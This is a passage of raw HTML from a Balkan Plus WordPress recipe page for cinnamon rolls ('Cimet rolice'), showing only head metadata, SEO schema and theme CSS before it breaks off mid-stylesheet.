

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.balkanplus.net/cimet-rolice/
body_size: 38012
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Cimet rolice &#8902; BALKAN PLUS</title>
	<meta name="description" content="Najnovije vijesti" />
	<link rel="canonical" href="https://www.balkanplus.net/cimet-rolice/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cimet rolice &#8902; BALKAN PLUS" />
	<meta property="og:description" content="Najnovije vijesti" />
	<meta property="og:url" content="https://www.balkanplus.net/cimet-rolice/" />
	<meta property="og:site_name" content="BALKAN PLUS" />
	<meta property="article:publisher" content="https://www.facebook.com/BosnjaKSinfo/" />
	<meta property="article:published_time" content="2023-11-13T21:13:50+00:00" />
	<meta property="og:image" content="https://www.balkanplus.net/wp-content/uploads/2023/11/cimet.jpg" />
	<meta property="og:image:width" content="697" />
	<meta property="og:image:height" content="387" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.balkanplus.net/cimet-rolice/#article","isPartOf":{"@id":"https://www.balkanplus.net/cimet-rolice/"},"author":{"name":"admin","@id":"https://www.balkanplus.net/#/schema/person/735a299d30ddd5c7627f4efbd7eb21cd"},"headline":"Cimet rolice","datePublished":"2023-11-13T21:13:50+00:00","mainEntityOfPage":{"@id":"https://www.balkanplus.net/cimet-rolice/"},"wordCount":302,"commentCount":0,"publisher":{"@id":"https://www.balkanplus.net/#organization"},"image":{"@id":"https://www.balkanplus.net/cimet-rolice/#primaryimage"},"thumbnailUrl":"https://www.balkanplus.net/wp-content/uploads/2023/11/cimet.jpg","articleSection":["Recepti"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.balkanplus.net/cimet-rolice/#respond"]}]},{"@type":"WebPage","@id":"https://www.balkanplus.net/cimet-rolice/","url":"https://www.balkanplus.net/cimet-rolice/","name":"Cimet rolice &#8902; BALKAN PLUS","isPartOf":{"@id":"https://www.balkanplus.net/#website"},"primaryImageOfPage":{"@id":"https://www.balkanplus.net/cimet-rolice/#primaryimage"},"image":{"@id":"https://www.balkanplus.net/cimet-rolice/#primaryimage"},"thumbnailUrl":"https://www.balkanplus.net/wp-content/uploads/2023/11/cimet.jpg","datePublished":"2023-11-13T21:13:50+00:00","description":"Najnovije vijesti","breadcrumb":{"@id":"https://www.balkanplus.net/cimet-rolice/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.balkanplus.net/cimet-rolice/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.balkanplus.net/cimet-rolice/#primaryimage","url":"https://www.balkanplus.net/wp-content/uploads/2023/11/cimet.jpg","contentUrl":"https://www.balkanplus.net/wp-content/uploads/2023/11/cimet.jpg","width":697,"height":387},{"@type":"BreadcrumbList","@id":"https://www.balkanplus.net/cimet-rolice/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.balkanplus.net/"},{"@type":"ListItem","position":2,"name":"Cimet rolice"}]},{"@type":"WebSite","@id":"https://www.balkanplus.net/#website","url":"https://www.balkanplus.net/","name":"Balkan Plus","description":"","publisher":{"@id":"https://www.balkanplus.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.balkanplus.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.balkanplus.net/#organization","name":"Balkan Plus","url":"https://www.balkanplus.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.balkanplus.net/#/schema/logo/image/","url":"https://www.balkanplus.net/wp-content/uploads/2020/12/122406272_3316108238443739_8751917174535550226_n.png","contentUrl":"https://www.balkanplus.net/wp-content/uploads/2020/12/122406272_3316108238443739_8751917174535550226_n.png","width":300,"height":300,"caption":"Balkan Plus"},"image":{"@id":"https://www.balkanplus.net/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/BosnjaKSinfo/","https://www.youtube.com/c/BalkanPlusnetBALKANPLUS/videos"]},{"@type":"Person","@id":"https://www.balkanplus.net/#/schema/person/735a299d30ddd5c7627f4efbd7eb21cd","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.balkanplus.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3a14d54b38d97591baeb8ac8a8c3621c16f7686e41f5652bfe7db4fc0a3d9025?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3a14d54b38d97591baeb8ac8a8c3621c16f7686e41f5652bfe7db4fc0a3d9025?s=96&d=mm&r=g","caption":"admin"},"url":"https://www.balkanplus.net/author/ceko/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.balkanplus.net' />
<link rel="alternate" type="application/rss+xml" title="BALKAN PLUS &raquo; Feed" href="https://www.balkanplus.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="BALKAN PLUS &raquo; Comments Feed" href="https://www.balkanplus.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BALKAN PLUS &raquo; Cimet rolice Comments Feed" href="https://www.balkanplus.net/cimet-rolice/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.balkanplus.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.balkanplus.net%2Fcimet-rolice%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.balkanplus.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.balkanplus.net%2Fcimet-rolice%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.balkanplus.net/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.balkanplus.net/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-calendar-inline-css'>
.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}.wp-block-calendar :where(table:not(.has-text-color)){color:#40464d}.wp-block-calendar :where(table:not(.has-text-color)) td,.wp-block-calendar :where(table:not(.has-text-color)) th{border-color:#ddd}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}
/*# sourceURL=https://www.balkanplus.net/wp-includes/blocks/calendar/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.balkanplus.net/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/fontawesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/slick/slick.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='newsmatic-typo-fonts-css' href='https://www.balkanplus.net/wp-content/fonts/a7b39bd9a0ed17c1c36d6d7be4d60cc8.css' media='all' />
<link rel='stylesheet' id='newsmatic-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/style.css?ver=1.2.15' media='all' />
<style id='newsmatic-style-inline-css'>
body.newsmatic_font_typography{ --newsmatic-global-preset-color-1: #64748b;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-2: #27272a;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-3: #ef4444;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-4: #eab308;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-5: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-6: #22c55e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-7: #06b6d4;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-8: #0284c7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-9: #6366f1;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-10: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-11: #a855f7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-12: #f43f5e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-1: linear-gradient( 135deg, #485563 10%, #29323c 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-2: linear-gradient( 135deg, #FF512F 10%, #F09819 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-3: linear-gradient( 135deg, #00416A 10%, #E4E5E6 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-4: linear-gradient( 135deg, #CE9FFC 10%, #7367F0 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-5: linear-gradient( 135deg, #90F7EC 10%, #32CCBC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-6: linear-gradient( 135deg, #81FBB8 10%, #28C76F 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-7: linear-gradient( 135deg, #EB3349 10%, #F45C43 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-8: linear-gradient( 135deg, #FFF720 10%, #3CD500 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-9: linear-gradient( 135deg, #FF96F9 10%, #C32BAC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-10: linear-gradient( 135deg, #69FF97 10%, #00E4FF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-11: linear-gradient( 135deg, #3C8CE7 10%, #00EAFF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-12: linear-gradient( 135deg, #FF7AF5 10%, #513162 100%);}
 body.newsmatic_font_typography{ --theme-block-top-border-color: #34b2c3;}
.newsmatic_font_typography { --header-padding: 35px;} .newsmatic_font_typography { --header-padding-tablet: 30px;} .newsmatic_font_typography { --header-padding-smartphone: 30px;}.newsmatic_main_body .site-header.layout--default .top-header{ background: #34b2c3}.newsmatic_font_typography .header-custom-button{ background: linear-gradient(135deg,rgb(178,7,29) 0%,rgb(1,1,1) 100%)}.newsmatic_font_typography .header-custom-button:hover{ background: #b2071d}.newsmatic_font_typography { --site-title-family : Roboto; }
.newsmatic_font_typography { --site-title-weight : 700; }
.newsmatic_font_typography { --site-title-texttransform : capitalize; }
.newsmatic_font_typography { --site-title-textdecoration : none; }
.newsmatic_font_typography { --site-title-size : 45px; }
.newsmatic_font_typography { --site-title-size-tab : 43px; }
.newsmatic_font_typography { --site-title-size-mobile : 40px; }
.newsmatic_font_typography { --site-title-lineheight : 45px; }
.newsmatic_font_typography { --site-title-lineheight-tab : 42px; }
.newsmatic_font_typography { --site-title-lineheight-mobile : 40px; }
.newsmatic_font_typography { --site-title-letterspacing : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-tab : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-mobile : 0px; }
body .site-branding img.custom-logo{ width: 335px; }@media(max-width: 940px) { body .site-branding img.custom-logo{ width: 400px; } }
@media(max-width: 610px) { body .site-branding img.custom-logo{ width: 300px; } }
.newsmatic_font_typography  { --sidebar-toggle-color: #525252;}.newsmatic_font_typography  { --sidebar-toggle-color-hover : #1B8415; }.newsmatic_font_typography  { --search-color: #525252;}.newsmatic_font_typography  { --search-color-hover : #1B8415; }.newsmatic_font_typography  { --move-to-top-background-color: #34b2c3;}.newsmatic_font_typography  { --move-to-top-background-color-hover : #348dc2; }.newsmatic_font_typography  { --move-to-top-color: #fff;}.newsmatic_font_typography  { --move-to-top-color-hover : #fff; }@media(max-width: 610px) { .ads-banner{ display : block;} }@media(max-width: 610px) { body #newsmatic-scroll-to-top.show{ display : none;} }body .site-header.layout--default .menu-section .row{ border-top: 1px solid #1B8415;}body .site-footer.dark_bk{ border-top: 5px solid #1B8415;}.newsmatic_font_typography  { --custom-btn-color: #ffffff;}.newsmatic_font_typography  { --custom-btn-color-hover : #ffffff; } body.newsmatic_main_body{ --theme-color-red: #34b2c3;} body.newsmatic_dark_mode{ --theme-color-red: #34b2c3;}body .post-categories .cat-item.cat-8 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-8 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-8 { background-color : #34b2c3} body .post-categories .cat-item.cat-34 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-34 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-34 { background-color : #34b2c3} body .post-categories .cat-item.cat-33 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-33 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-33 { background-color : #34b2c3} body .post-categories .cat-item.cat-13 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-13 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-13 { background-color : #34b2c3} body .post-categories .cat-item.cat-74 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-74 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-74 { background-color : #34b2c3} body .post-categories .cat-item.cat-17 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-17 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-17 { background-color : #34b2c3} body .post-categories .cat-item.cat-208 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-208 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-208 { background-color : #34b2c3} body .post-categories .cat-item.cat-24 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-24 a  { color : #34b2c3} body.single .post-categories 